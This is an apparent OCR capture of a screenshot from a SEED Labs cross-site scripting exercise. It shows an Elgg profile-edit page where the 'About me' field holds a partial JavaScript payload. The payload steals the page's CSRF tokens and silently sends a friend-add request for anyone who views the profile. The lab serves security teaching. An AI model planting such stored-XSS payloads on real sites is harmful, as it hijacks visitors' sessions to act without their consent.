 VM A [Running] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox
En
5:49 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
80%
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var base_url = "http://www.xsslabelgg.com/action/friends/add?friend=47";
var send_url = base_url + ts + token;
Ajax = new XMLHttpRequest();
Ajax.open("GET", send_url, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
1
2
3
4
5
6
7
8
t